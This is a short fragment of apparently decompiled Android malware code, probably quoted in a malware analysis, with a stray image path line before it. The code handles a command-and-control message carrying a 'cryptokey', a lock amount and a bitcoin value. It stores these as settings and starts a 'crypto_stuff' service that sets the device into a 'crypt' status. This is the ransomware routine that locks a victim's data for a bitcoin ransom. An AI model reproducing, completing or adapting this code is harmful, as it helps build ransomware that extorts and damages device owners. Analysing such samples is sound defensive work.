 if(c2_commands[i].contains("|cryptokey=")) {
    try {
        data = this.b.get_between(c2_commands[i], "|cryptokey=", "|endcrypt").split("/:/");
        enc_key = data[0];
        lock_amount = data[1];
    }
    catch(Exception unused_ex) {
        goto label_1578;
    }

    try {
        String lock_btc = data[2];
        if((this.b.c(this, this.c.c[0])) && !this.b.a(this, crypto_stuff.class)) {
            this.b.set_pref(this, "lock_amount", lock_amount);
            this.b.set_pref(this, "lock_btc", lock_btc);
            this.b.set_pref(this, "status", "crypt");
            this.b.set_pref(this, "key", enc_key);
            this.startService(new Intent(this, crypto_stuff.class));  // start crypto intent
        }
    }